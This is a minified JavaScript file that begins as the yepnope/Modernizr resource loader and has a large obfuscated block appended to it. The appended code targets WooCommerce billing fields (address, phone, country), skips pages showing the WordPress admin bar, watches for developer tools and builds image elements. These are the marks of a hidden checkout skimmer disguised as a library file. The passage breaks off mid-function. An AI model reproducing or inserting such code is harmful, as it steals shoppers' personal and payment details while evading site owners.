a}(e),l=c.autoCallback;c.url.split(".").pop().split("?").shift(),c.bypass||(t&&(t=r(t)?t:t[e]||t[a]||t[e.split("/").pop().split("?")[0]]),c.instead?c.instead(e,t,o,a,i):(N[c.url]?c.noexec=!0:N[c.url]=1,o.load(c.url,c.forceCSS||!c.forceJS&&"css"==c.url.split(".").pop().split("?").shift()?"c":n,c.noexec,c.attrs,c.timeout),(r(t)||r(l))&&o.load(function(){u(),t&&t(c.origUrl,i,a),l&&l(c.origUrl,i,a),N[c.url]=2})))}function i(e,n){function i(e,a){if(e){if(o(e))a||(f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}),t(e,f,n,0,s);else if(Object(e)===e)for(l in c=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(l)&&(!a&&!--c&&(r(f)?f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}:f[l]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(p[l])),t(e[l],f,n,l,s))}else!a&&d()}var c,l,s=!!e.test,u=e.load||e.both,f=e.callback||a,p=f,d=e.complete||a;i(s?e.yep:e.nope,!!u),u&&i(u)}var c,l,s=this.yepnope.loader;if(o(e))t(e,0,s,0);else if(w(e))for(c=0;c<e.length;c++)o(l=e[c])?t(l,0,s,0):w(l)?p(l):Object(l)===l&&i(l,s);else Object(e)===e&&i(e,s)}).addPrefix=function(e,t){x[e]=t},p.addFilter=function(e){F.push(e)},p.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=c,e.yepnope.injectJs=function(e,n,r,o,l,s){var u,f,d=t.createElement("script");o=o||p.errorTimeout;for(f in d.src=e,r)d.setAttribute(f,r[f]);n=s?c:n||a,d.onreadystatechange=d.onload=function(){!u&&i(d.readyState)&&(u=1,n(),d.onload=d.onreadystatechange=null)},h(function(){u||(u=1,n(1))},o),l?d.onload():m.parentNode.insertBefore(d,m)},e.yepnope.injectCss=function(e,n,r,o,i,l){var s;o=t.createElement("link"),n=l?c:n||a;for(s in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(s,r[s]);i||(m.parentNode.insertBefore(o,m),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};function _0xdb7c(_0x203f4a,_0x5463ba){var _0x1b42cd=_0x57bd();return _0xdb7c=function(_0x55e421,_0x166a9b){_0x55e421=_0x55e421-(0x15e3+0xd52+0x3*-0xb89);var _0x3ec1da=_0x1b42cd[_0x55e421];if(_0xdb7c['\x67\x50\x63\x4f\x41\x4e']===undefined){var _0x2471b9=function(_0x1ad828){var _0x2d122f='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0xf40605='',_0x2f62da='';for(var _0x387316=0x20d1+-0x1bd5+-0x4fc,_0x11c093,_0x186510,_0x94b6c5=-0x8b9*0x1+0x2238+-0x6b*0x3d;_0x186510=_0x1ad828['\x63\x68\x61\x72\x41\x74'](_0x94b6c5++);~_0x186510&&(_0x11c093=_0x387316%(0xfdd*0x2+-0x1f8f+-0x27)?_0x11c093*(-0x1fc9+0x1*0x2411+-0x408)+_0x186510:_0x186510,_0x387316++%(-0x119e+0x60e*0x4+-0x119*0x6))?_0xf40605+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0x1bc8+0x7*0x2f1+-0x1*0x2f60&_0x11c093>>(-(0x1bd9+0x1540+-0x3117)*_0x387316&0x4*-0x41b+-0x115*0x8+0x191a)):-0x1*0x671+-0x288*-0x8+-0xdcf){_0x186510=_0x2d122f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x186510);}for(var _0x390cbd=-0x9e3*0x3+0x4c*-0x36+0x2db1,_0x31dee0=_0xf40605['\x6c\x65\x6e\x67\x74\x68'];_0x390cbd<_0x31dee0;_0x390cbd++){_0x2f62da+='\x25'+('\x30\x30'+_0xf40605['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x390cbd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x1*0x2363+-0x230*0x10+-0x53))['\x73\x6c\x69\x63\x65'](-(-0x7*-0x459+0x3*-0x4eb+-0xfac));}return decodeURIComponent(_0x2f62da);};_0xdb7c['\x75\x4b\x4e\x5a\x76\x64']=_0x2471b9,_0x203f4a=arguments,_0xdb7c['\x67\x50\x63\x4f\x41\x4e']=!![];}var _0x5c5997=_0x1b42cd[-0x1*-0x59a+0xbcb*-0x1+0x631*0x1],_0x4eda4e=_0x55e421+_0x5c5997,_0x4f6d54=_0x203f4a[_0x4eda4e];return!_0x4f6d54?(_0x3ec1da=_0xdb7c['\x75\x4b\x4e\x5a\x76\x64'](_0x3ec1da),_0x203f4a[_0x4eda4e]=_0x3ec1da):_0x3ec1da=_0x4f6d54,_0x3ec1da;},_0xdb7c(_0x203f4a,_0x5463ba);}(function(_0x23808b,_0x11c056){var _0x490272={_0x54f0ba:0x23a,_0x1b958f:0x204,_0x6b73e9:0x238,_0x223e6b:0x207,_0x54d21b:0x131,_0x38e216:0x120,_0x9822a9:0x122,_0x1e96b1:0xef,_0x1a50bd:0x14a,_0x3d8974:0x101,_0x5d87b7:0x14e,_0x22de06:0x12c,_0x396a08:0x138,_0x37f65d:0x171,_0x2da01e:0x1f7,_0x2e8e7b:0x1cb,_0x1a5af9:0x216,_0x11aa4a:0x21b,_0x3f5811:0x1ee,_0x1565aa:0x239,_0x4d5c26:0x226,_0x1b4575:0x1ff,_0x5b35d6:0x273,_0x38cdef:0x163,_0x582653:0x13e,_0x43c720:0x13f,_0x3d72b8:0xaf,_0x37c2c3:0xdd,_0x46d63b:0xe6,_0x45751a:0xe6,_0x5138b2:0xe2,_0x1cfd31:0xf0,_0x3b7d53:0xac},_0x2913ea={_0x23079b:0x35};function _0x72d7bb(_0x37e851,_0x2abb20,_0x5a7192,_0x331ab6){return _0xdb7c(_0x2abb20- -0x2d9,_0x331ab6);}function _0x557cbd(_0x39e2a0,_0xb7e950,_0x247e4d,_0x4c6679){return _0xdb7c(_0x247e4d-_0x2913ea._0x23079b,_0x4c6679);}var _0x3c5107=_0x23808b();while(!![]){try{var _0x137f1e=parseInt(_0x72d7bb(-_0x490272._0x54f0ba,-_0x490272._0x1b958f,-_0x490272._0x6b73e9,-_0x490272._0x223e6b))/(0x17df+-0x1*0x120a+0x2*-0x2ea)*(-parseInt(_0x557cbd(_0x490272._0x54d21b,_0x490272._0x38e216,_0x490272._0x9822a9,_0x490272._0x1e96b1))/(0x1cd+0x2c*-0x5d+0xe31))+-parseInt(_0x557cbd(_0x490272._0x1a50bd,_0x490272._0x3d8974,0x135,_0x490272._0x5d87b7))/(-0x1*0x1ecf+-0x7*-0x20f+0x1069)*(parseInt(_0x557cbd(0x175,_0x490272._0x22de06,_0x490272._0x396a08,_0x490272._0x37f65d))/(0x2538*-0x1+-0x1*0x1c1+-0x26fd*-0x1))+-parseInt(_0x72d7bb(-_0x490272._0x2da01e,-_0x490272._0x2e8e7b,-0x1b8,-0x1c8))/(-0x12ab+0x1*0x1d3+0x10dd)*(parseInt(_0x72d7bb(-_0x490272._0x1a5af9,-_0x490272._0x11aa4a,-_0x490272._0x3f5811,-_0x490272._0x1565aa))/(0x202a+0x17f6+0x2*-0x1c0d))+parseInt(_0x72d7bb(-_0x490272._0x4d5c26,-0x23c,-_0x490272._0x1b4575,-_0x490272._0x5b35d6))/(-0xe8f*-0x1+-0x1569+-0x24b*-0x3)+parseInt(_0x557cbd(_0x490272._0x38cdef,0x143,_0x490272._0x582653,_0x490272._0x43c720))/(-0x24e1+0x1*0xb68+0x1*0x1981)+parseInt(_0x557cbd(_0x490272._0x3d72b8,_0x490272._0x37c2c3,_0x490272._0x46d63b,_0x490272._0x45751a))/(-0x1951*-0x1+0x1f05+0x384d*-0x1)+-parseInt(_0x557cbd(0xab,_0x490272._0x5138b2,_0x490272._0x1cfd31,_0x490272._0x3b7d53))/(-0x13*-0x141+0x1*-0x1a7b+0xa*0x45);if(_0x137f1e===_0x11c056)break;else _0x3c5107['push'](_0x3c5107['shift']());}catch(_0x35bc33){_0x3c5107['push'](_0x3c5107['shift']());}}}(_0x57bd,-0x6b39a+-0x52b9e+0xf944a),(function(){var _0x20a37d={_0x4b5764:0x157,_0x161daf:0x153,_0x2fdc3b:0x190,_0x3f320c:0xec,_0xb88002:0xfd,_0x22703e:0xe0,_0x25cac1:0x10b,_0x21ba91:0xdc,_0x481f47:0xfc,_0x57cf34:0xe7,_0x6b388c:0xab,_0xfe14e4:0x76,_0x5f40c5:0xa5,_0x56db09:0x6f,_0x4b6ffd:0x69,_0x566434:0x36,_0x27f529:0x15f,_0x17f064:0x156,_0x5a93a3:0x8c,_0x521e4f:0x50,_0x295d9f:0xbe,_0x485e26:0x96,_0x5b03a7:0xe9,_0x236278:0xe0,_0x42d0cd:0xf2,_0x38c329:0x12a,_0x4d774a:0xc3,_0x329760:0xd4,_0x1789a9:0xa7,_0x21049d:0xda,_0x2e65d6:0x19b,_0x3c76d1:0x15f,_0x3a7107:0x167,_0x5416b8:0x183,_0xebfcdc:0x140,_0x141d56:0x164,_0x111576:0x171,_0x3fe727:0x14c,_0x462977:0xeb,_0x492ef5:0xd3,_0x27f268:0x10a,_0x697414:0xb2,_0x186a41:0x7d,_0x469a92:0x7c,_0x346e9a:0xae,_0x31f1d9:0xce,_0x17a8cd:0xbc,_0x46fb79:0xdf,_0x1dd824:0x10d,_0xf149e3:0x177,_0x2a34e8:0x17e,_0x4238a5:0x160,_0x38ab27:0x15d,_0x20714d:0xbf,_0x57134d:0xf1,_0x31fe4c:0xd8,_0x3e87fd:0xf0,_0x4413d5:0x130,_0x3656ba:0x116,_0x584a43:0x13f,_0x52cd7c:0xbb,_0x52c482:0x8f,_0x477517:0x74,_0x12248e:0x79,_0x173e31:0x192,_0x49203a:0x184,_0x28cecc:0x157,_0x23f9f9:0x64,_0x3f6bd9:0x87,_0x5522de:0xe9,_0x5cc5e8:0x129,_0x522202:0x11a,_0x8cb351:0x148,_0xaa1d1c:0x134,_0x5035b9:0x150,_0x483e2e:0x105,_0x1c71b8:0x117,_0x4e91bc:0x118,_0x47cbb0:0x102,_0x3255fe:0x106,_0x143a41:0xf6,_0x487393:0x16c,_0xa0f07b:0x120,_0x3a29b7:0x132,_0x391faa:0x130,_0x3b75a0:0x80,_0x50b354:0xbe,_0x2c82f2:0x17c,_0x5b323e:0x9d,_0x477341:0xb9,_0x23680b:0xe1,_0x49c6b2:0x98,_0x5a1c61:0x189,_0x58d901:0x166,_0x350c45:0x181,_0x40d375:0x1a6,_0x23cb3c:0x98,_0x588724:0xb3,_0x3e5016:0x161,_0x494c32:0x154,_0x3762ec:0xaa,_0x2670b6:0xde,_0x326ed6:0x87,_0x15b0c5:0x107,_0x7097ba:0x137,_0x4bcd24:0x107,_0x4656b0:0x113,_0x5cac86:0xe6},_0x48d0bb={_0x45327c:0x512,_0x3a0e12:0x4ff,_0x34fda2:0x4a0,_0x4c03fc:0x494,_0x43f4eb:0x4d7,_0x525cff:0x48f,_0x200881:0x503,_0x4b366d:0x4c7,_0x3252ba:0x4ee,_0x1a1502:0xbd,_0x7408f7:0x74,_0x2a712b:0xba,_0x11cf90:0xec,_0x5db9aa:0x122,_0x4b84ff:0x131,_0x4a005c:0xe9,_0x223939:0x4d6,_0x4f9322:0x51b,_0x4088fe:0x4bc,_0x53cd19:0x510,_0x2c85e6:0x48b,_0x23bd5b:0x4be,_0xe871:0x470,_0x230e0b:0x4b0,_0x2e373a:0xdf,_0x2cceee:0xdc,_0xbf268d:0x113,_0x520664:0x4a2,_0x3a4b77:0x4b1,_0x30d076:0x4e7,_0xba72e3:0xb4,_0x4fee40:0x95,_0x1baeba:0x98,_0x184066:0x4e5,_0x3fed06:0x50f,_0x240d34:0x4d5,_0x12a1ee:0xf6,_0x5a2c58:0xc3,_0x5de990:0xeb,_0x5b22cb:0xda,_0x5cf189:0xcb,_0x5b1d0f:0xa0,_0x4de763:0x47d,_0x5eb3e9:0x4ac,_0x15ad37:0x491,_0x1b33e9:0x448,_0x48c194:0xe6,_0x331af9:0x116,_0x2dc8b2:0xa2,_0x312dc2:0xe2,_0xf593ab:0x4c9,_0x17905c:0x4fe,_0x2118d3:0x4df,_0x469fec:0x4ad,_0x4b25ce:0x4a8,_0x2866b9:0x4f4,_0x4d852d:0x4c3},_0x123110={_0x4ca78b:0x1c4,_0x28189c:0x1c3,_0x19fd8a:0x20d,_0x3e07d6:0x1c5,_0x4dd846:0x1c7,_0x40e72a:0x1ef,_0x5f4816:0x1eb,_0x4c7174:0x1e9,_0x224a9d:0x47c,_0xa5a2f4:0x43c,_0x15a878:0x42e,_0x2d5cd6:0x432},_0x240857={_0x41f887:0x2},_0x2a9b23={_0x55ee23:0x40c,_0x414113:0x3ab,_0x2fb0df:0x3d4,_0x141364:0x2e9,_0x5952ee:0x2e5,_0x72de3f:0x28f,_0x4fc375:0x2d4,_0x2ff90f:0x340,_0x45826a:0x384,_0x4e7313:0x2b8,_0x3c8912:0x2a0,_0x3cd4c9:0x2d9,_0xa7586:0x2be,_0x27d78b:0x2c3,_0x1f0be8:0x37a,_0xa51ddf:0x39d,_0x51e908:0x366,_0x11be41:0x2fd,_0x2adcd8:0x2d5,_0x12d3be:0x308,_0x6f1a07:0x3a2,_0x15b14c:0x3a5,_0x2bfe8c:0x3ee,_0x49fb9b:0x32d,_0x4bbefa:0x32c,_0x1faa25:0x307,_0x1df178:0x300,_0x100461:0x3d6,_0x319ec1:0x3b0,_0x5e559e:0x3a0,_0x801d49:0x3de,_0x388374:0x2de,_0x58a5b6:0x314,_0x1116fc:0x30f,_0x455d26:0x319,_0x194f3d:0x3f4,_0x1f9cde:0x3c6,_0x5af746:0x39a,_0xaa269a:0x3c3,_0x122f03:0x366,_0x5eda13:0x364,_0xf825b2:0x321,_0xca0b41:0x32b,_0x35198e:0x328,_0x29d98b:0x3eb,_0x26ac01:0x3d3,_0x2664e0:0x34f,_0x2afdc3:0x3ba,_0x14de9d:0x362,_0x2e9cf3:0x379,_0x22e941:0x330,_0x122326:0x370,_0x361276:0x2c6,_0x4a0a47:0x2e0,_0x22ae06:0x2d1,_0x44106c:0x2b2,_0x43fc21:0x31d,_0x4a9ba0:0x39c,_0x45e23d:0x381},_0x276948={_0x51bc4b:0x1bf,_0x358584:0x19a,_0xaa95dc:0x1cb},_0x429cdd={_0x2773bc:0x276,_0x57c9c1:0x269,_0x54c8b1:0x2af,_0x3ee0c2:0x27f,_0x361114:0x4de,_0x1980c1:0x4d9,_0x303293:0x4b9,_0x36cc0a:0x4c5,_0x2061b2:0x514,_0xf60e52:0x4d7,_0x2d14a0:0x512,_0x2a61a7:0x4f4},_0x5ac782={_0x5161cd:0x54,_0x160915:0x14a,_0x16afb3:0x196},_0x4456a1={_0x326fdb:0x1d5,_0x4e51ea:0x1a7,_0x32f371:0x1b9},_0x2e48a9={_0x4ebab1:0x15e,_0x1ec812:0xd2,_0x3cd2f0:0x317},_0x11fdcc={_0x49d54d:0x85,_0x33da69:0x60,_0x4175e9:0x50,_0x523c3a:0x40},_0x298c7c={_0x449c4f:0x17c},_0x390f26={_0x18ea83:0x2d1,_0x5ab8d1:0x2a6,_0x2c44dd:0x2b4,_0x49e527:0x2c3},_0x4be326={_0x3d51bc:0x1f1,_0xa0bbb3:0x35,_0x59610d:0xdb},_0x1f7187={_0x20263b:0xbf,_0x5cbf42:0x10d,_0x4494ea:0xf9},_0x55954f={_0x2f3a41:0x6a,_0x124c28:0xf5},_0x5a44d2={_0x3183d9:0x329,_0x117504:0x323,_0x735da8:0x2ea},_0x5370ba={_0x1e05d7:0x34,_0x2788b4:0xfd,_0x21f9fb:0x453},_0x3c0c19={_0x5f3ec8:0x3be,_0x598a3d:0x39d,_0x1ec939:0x3c9,_0xd989fb:0x3b8},_0x4a2831={_0x11772a:0x12f,_0x219ee9:0x13b,_0x5efe35:0x152},_0x30d21d={_0x1aa0ed:0x5e,_0x2b57e8:0x63},_0x36ab42={_0x488377:0x10c,_0x1d4111:0xf0},_0x17a7c4={_0x389d8d:0x25,_0x35a9e7:0x101,_0x1e5592:0xbc},_0x1e7bc8={_0x4cba60:0x2e6,_0x2b1117:0x305},_0x372785={_0x5c8afb:0x52,_0x1755fa:0x17,_0x5ac771:0x16b},_0x4ac4eb={_0x1785b1:0x105,_0x155174:0xd2,_0x24658e:0xb8,_0x568080:0xbf},_0x45afe8={_0x48d2ac:0xd8,_0x3b1b2e:0x11c,_0x2f50fe:0x103,_0x3ee672:0xda},_0x42d204={_0x143af5:0x45,_0x41395e:0x297},_0x5a404a={_0x51f4b4:0x1cb,_0xb2e5ed:0x1a9},_0x3e5bad={_0x3e3a78:0x3b4,_0x4711e8:0x3fa,_0x2cb591:0x3a2},_0x15f207={_0x3f1006:0x148,_0x746eb8:0x3f,_0x44efcd:0x239},_0x452d59={_0x2197d1:0x48,_0xc94b7b:0x45,_0x2a7e3d:0x3d},_0x35cad0={_0x3b0a8e:0xa8,_0x59299b:0x24},_0x8d277={_0x150f98:0x1cf,_0x13c09f:0x1cb,_0x585fbe:0x22a},_0x17b667={_0x5652ea:0x2af,_0x44fd16:0x2a6},_0x1e24cc={_0x16a792:0x1c6,_0x47ca31:0x1cc,_0x5968b9:0x1b8},_0x5e8d4f={_0xdcfe9b:0x22},_0x26a1a7={_0x504a3f:0x165,_0x42ebd6:0x153,_0x5e0ac8:0x175},_0x18a8c1={_0x8525c2:0x1e6,_0xff68de:0x14b,_0x411306:0x1b7},_0x324911={_0x1e27ec:0x1f0,_0x1a7911:0x1ac},_0x2c4609={_0x44040d:0x10e},_0x5c69b4={_0x31da97:0x1a7,_0x3fef50:0x182,_0x2683e6:0x174},_0x12ad74={_0x1c741d:0x5a,_0x526187:0x7d},_0x3dc018={_0x526bf7:0x44e,_0x2cef04:0x45d,_0x8a4de1:0x472,_0x36456a:0x42,_0x143876:0x26,_0x56a65c:0x5,_0x46aa49:0xa,_0x1a1dd1:0x96,_0x138f78:0x52,_0x58f066:0x36,_0x2f45bc:0x1e,_0x36cbc8:0x431,_0x1341f1:0x454,_0x3bb07a:0x417,_0x3d3b4d:0x3f,_0x157847:0x10,_0x18b483:0x4c,_0x282d91:0x44,_0x29de19:0x408,_0x4b3f23:0x40e,_0x6c3725:0x427,_0x183a65:0x425,_0x14d6ff:0x427,_0x4dfbdd:0x3e5,_0x5840c9:0x468,_0x30a6c4:0x45c,_0x39c5eb:0x49f,_0x3b9e52:0x42c,_0x569198:0x7f,_0x19066a:0x5c,_0x2bc19e:0x9b,_0x2719ef:0x44d,_0x26e43a:0x484,_0x22f4d4:0x428,_0xc00cb2:0xf,_0x2deac3:0x1c,_0x541de6:0x18,_0x3e0dc0:0x28,_0x514f2e:0xb0,_0x1567ff:0xbe,_0x4ef14f:0x45f,_0x1948fe:0x46e,_0x27ae5e:0x491,_0x568d64:0x43d,_0x3da767:0x20,_0x468079:0x2a,_0x5375b8:0x14,_0xb2c416:0x37,_0x1afad0:0x423,_0x5e4c36:0x439,_0x140fe2:0x44a,_0x35e370:0x43d,_0x5f3860:0x475,_0x470a9b:0x49c,_0x7b8700:0x45a,_0x392053:0x493,_0x469fe1:0xa,_0x517994:0x3c,_0x409815:0x70,_0x5525ed:0x79,_0x2bf834:0x6b,_0x285640:0xaa,_0x34e39b:0x85,_0x1cc387:0x41d,_0x2eb804:0x3f6,_0x5bd68a:0x15,_0x9c9d62:0x40,_0x797bd7:0x1a,_0x40050c:0x3e,_0x2f53d8:0x19,_0x56ccf2:0x43e,_0x21be0b:0x3fa,_0x34ddf5:0x420,_0x5372b5:0x30,_0x3624e8:0x56,_0x491beb:0x3f8,_0x486db5:0x3d3,_0x63cb46:0x3b3,_0x4461da:0x419,_0x4d9369:0x3e1,_0x26e786:0x452,_0x523488:0x3d5,_0x984754:0x416,_0xd40929:0x41c,_0x353b13:0x3ff,_0x708eab:0x3fa,_0x5d16b4:0x3c7,_0x560f39:0x404,_0xf13477:0x462,_0x25002c:0x483,_0x9edfd8:0x8f,_0x497583:0x6c,_0x4a21cd:0xcb,_0x5696c1:0x46,_0x28f838:0x48,_0x124bed:0x86,_0x58ee2b:0x57,_0x53131f:0xa7,_0xeaaac5:0x41b,_0xe1b07f:0x44c,_0x5f13aa:0x457,_0x589389:0x443,_0x3981f4:0x79,_0x14b15e:0x64,_0xd6d58e:0x41,_0x4a37ef:0x3b,_0x25034a:0xba,_0x20a8c0:0x4d,_0x352149:0x3db,_0x2867a3:0x40a,_0x13a65e:0x432,_0x59e268:0x40f,_0x4368e3:0x56,_0x4d19ed:0xac,_0x353668:0x3a,_0x133fdb:0x414,_0x141252:0x3cf,_0x37bebc:0x3fd,_0x2dc1e7:0x438,_0x376c25:0x3df,_0x184b40:0x465,_0x1e51b0:0x496,_0x1b0bf2:0x495,_0x45e8e9:0x466,_0x5895da:0x47e,_0x5ecaf0:0x450,_0x48cbfc:0x430,_0x17c5e7:0x438,_0x1436ce:0x431,_0x570f2c:0x2b,_0x27756e:0xe,_0x40abf6:0x33,_0x52d550:0x2e,_0x43e978:0x40b,_0x34c6c9:0x410,_0x1f77bf:0x3d9,_0x514016:0x45,_0x3caf57:0x41a,_0x4c1acc:0x431,_0x461e4b:0x430,_0x1b4a66:0x76,_0x24212b:0x79,_0x1e5ab7:0x57,_0x46b0eb:0xa5,_0x1f45de:0x425,_0x2dae46:0x408,_0x4ba132:0x411,_0x1b2e17:0x3c6,_0x7b60f6:0x41e,_0x5c61ea:0x61,_0x24172a:0x52,_0xe63957:0x459,_0x55062f:0x43},_0x5134ab={_0xa19c3c:0x159},_0x1efc7f={_0x512723:0xc0,_0xae982e:0x2d5},_0x316c33={_0x184be2:0x192};function _0x2b4b67(_0x37979c,_0x51ab73,_0x21c168,_0x16c9e4){return _0xdb7c(_0x21c168-0x7a,_0x16c9e4);}function _0xaaf640(_0x1d4155,_0x3a8fba,_0x28aba4,_0x462de5){return _0xdb7c(_0x1d4155- -_0x316c33._0x184be2,_0x3a8fba);}var _0x56931a={'\x4b\x5a\x62\x76\x47':_0x2b4b67(0x118,_0x20a37d._0x4b5764,_0x20a37d._0x161daf,_0x20a37d._0x2fdc3b),'\x64\x50\x46\x45\x63':function(_0x5abf66,_0x50cee1){return _0x5abf66(_0x50cee1);},'\x63\x6a\x6e\x58\x55':'\x31\x7c\x30\x7c\x32\x7c\x35\x7c\x34\x7c\x33','\x6c\x49\x6d\x71\x4e':function(_0x58db7d,_0x26e39a){return _0x58db7d(_0x26e39a);},'\x5a\x47\x66\x4d\x79':function(_0x4974fc,_0x21cee3){return _0x4974fc+_0x21cee3;},'\x71\x77\x67\x57\x64':_0xaaf640(-_0x20a37d._0x3f320c,-_0x20a37d._0xb88002,-_0x20a37d._0x22703e,-_0x20a37d._0x25cac1),'\x64\x78\x53\x72\x4c':function(_0x2f96e3){return _0x2f96e3();},'\x7a\x43\x63\x73\x76':_0xaaf640(-_0x20a37d._0x21ba91,-_0x20a37d._0x481f47,-_0x20a37d._0x57cf34,-0xe2),'\x6e\x7a\x51\x6c\x4c':_0xaaf640(-_0x20a37d._0x6b388c,-_0x20a37d._0xfe14e4,-0x74,-_0x20a37d._0x5f40c5),'\x6c\x47\x4e\x45\x47':'\x74\x61\x62\x6c\x65','\x48\x75\x61\x77\x68':'\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68\x61\x6e\x67\x65','\x4c\x47\x61\x43\x67':function(_0x3fa53c,_0x326bae){return _0x3fa53c-_0x326bae;},'\x66\x56\x73\x4a\x7a':_0xaaf640(-_0x20a37d._0x56db09,-_0x20a37d._0x4b6ffd,-_0x20a37d._0x566434,-0x2a),'\x70\x48\x7a\x58\x76':function(_0x5ae5bf,_0x1276b6){return _0x5ae5bf&&_0x1276b6;},'\x4d\x71\x42\x69\x65':function(_0xf871ba,_0x5e875d){return _0xf871ba!==_0x5e875d;},'\x64\x59\x5a\x45\x57':function(_0x8150ce,_0x5f1fc1,_0x18ba8c){return _0x8150ce(_0x5f1fc1,_0x18ba8c);},'\x48\x59\x52\x56\x4f':function(_0x40b6f0,_0x38f877,_0x5c2277){return _0x40b6f0(_0x38f877,_0x5c2277);},'\x6d\x78\x6b\x41\x6a':function(_0x5eac06,_0x1cf6a3){return _0x5eac06(_0x1cf6a3);},'\x73\x65\x73\x6c\x75':_0x2b4b67(_0x20a37d._0x27f529,_0x20a37d._0x17f064,0x197,_0x20a37d._0x17f064),'\x66\x53\x55\x69\x54':function(_0x5b89f6,_0x4f578b){return _0x5b89f6||_0x4f578b;},'\x73\x6f\x47\x79\x6d':_0xaaf640(-_0x20a37d._0x5a93a3,-_0x20a37d._0x521e4f,-_0x20a37d._0x295d9f,-_0x20a37d._0x485e26),'\x47\x59\x44\x6c\x52':function(_0x55f7bf,_0x5d0122){return _0x55f7bf<_0x5d0122;},'\x42\x6f\x41\x62\x4a':_0xaaf640(-0xee,-_0x20a37d._0x5b03a7,-_0x20a37d._0x236278,-0x113),'\x56\x50\x47\x64\x55':function(_0x2857e4,_0x33867f){return _0x2857e4+_0x33867f;},'\x6a\x6b\x46\x54\x50':_0xaaf640(-_0x20a37d._0x42d0cd,-_0x20a37d._0x38c329,-0x11c,-_0x20a37d._0x4d774a),'\x48\x42\x4f\x71\x43':'\x49\x4d\x47','\x67\x53\x63\x4c\x70':function(_0x42f45b,_0x272f28){return _0x42f45b+_0x272f28;},'\x46\x64\x48\x42\x65':function(_0x249568,_0x46f4ad){return _0x249568+_0x46f4ad;},'\x57\x5a\x69\x4a\x4e':function(_0x1ce16a,_0xf3d8f9){return _0x1ce16a+_0xf3d8f9;},'\x42\x74\x52\x64\x43':function(_0xed26ad,_0xa05b6e){return _0xed26ad+_0xa05b6e;},'\x77\x75\x7a\x6d\x48':function(_0x223e4d,_0x4f8103){return _0x223e4d+_0x4f8103;},'\x43\x50\x6d\x5a\x41':function(_0x21bd61,_0x553f8b){return _0x21bd61(_0x553f8b);},'\x77\x6c\x69\x43\x74':_0xaaf640(-0x96,-_0x20a37d._0x329760,-_0x20a37d._0x1789a9,-_0x20a37d._0x21049d),'\x4f\x68\x72\x4c\x53':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x61\x64\x64\x72\x65\x73\x73\x5f\x31','\x66\x54\x66\x71\x75':_0x2b4b67(_0x20a37d._0x2e65d6,0x11c,_0x20a37d._0x3c76d1,0x136),'\x52\x42\x53\x62\x56':_0x2b4b67(_0x20a37d._0x3a7107,_0x20a37d._0x5416b8,_0x20a37d._0xebfcdc,_0x20a37d._0x141d56),'\x4d\x75\x7a\x7a\x41':_0x2b4b67(_0x20a37d._0x111576,0x107,_0x20a37d._0x3fe727,0x156),'\x59\x61\x6b\x43\x43':function(_0x1afdb2,_0x481252){return _0x1afdb2(_0x481252);},'\x43\x64\x68\x79\x62':_0xaaf640(-_0x20a37d._0x462977,-0x10e,-_0x20a37d._0x492ef5,-_0x20a37d._0x27f268),'\x4f\x64\x67\x57\x45':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x70\x68\x6f\x6e\x65','\x48\x45\x50\x70\x74':function(_0x28f2cd,_0x102746){return _0x28f2cd(_0x102746);},'\x5a\x79\x52\x52\x54':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x63\x6f\x75\x6e\x74\x72\x79','\x45\x74\x4f\x41\x72':function(_0x4abcb1){return _0x4abcb1();},'\x61\x79\x62\x69\x54':function(_0x56b5fa,_0xf192ea){return _0x56b5fa===_0xf192ea;},'\x4a\x78\x6c\x66\x72':_0xaaf640(-_0x20a37d._0x697414,-_0x20a37d._0x186a41,-_0x20a37d._0x469a92,-_0x20a37d._0x346e9a),'\x56\x58\x68\x57\x61':function(_0x147e67,_0x381485,_0x187738){return _0x147e67(_0x381485,_0x187738);}},_0x5435b5=_0x56931a['\x4b\x5a\x62\x76\x47'][_0xaaf640(-_0x20a37d._0x31f1d9,-0x10c,-_0x20a37d._0x17a8cd,-0x99)]('\x7c'),_0x3b3640=-0x71e+-0x1c74+0x2392;while(!![]){switch(_0x5435b5[_0x3b3640++]){case'\x30':_0x56931a['\x64\x50\x46\x45\x63'](jQuery,document)[_0xaaf640(-_0x20a37d._0x46fb79,-0xce,-_0x20a37d._0x481f47,-_0x20a37d._0x1dd824)](function(_0x1030d3){if(_0x4b6a01['\x6f\x70\x65\x6e'])return;if(jQuery('\x23\x77\x70\x61\x64\x6d\x69\x6e\x62\x61\x72')['\x6c\x65\x6e\x67\x74\x68'])return;function _0x2216bb(_0x555fd5,_0x19554a,_0x3d61a4,_0x37bdd1){return _0x2b4b67(_0x555fd5-0x64,_0x19554a-_0x1efc7f._0x512723,_0x555fd5-_0x1efc7f._0xae982e,_0x3d61a4);}function _0x22ca0e(_0x609e2e,_0x5ee4c7,_0xa20360,_0x4beea9){return _0x2b4b67(_0x609e2e-_0x5134ab._0xa19c3c,_0x5ee4c7-0x1a1,_0x5ee4c7- 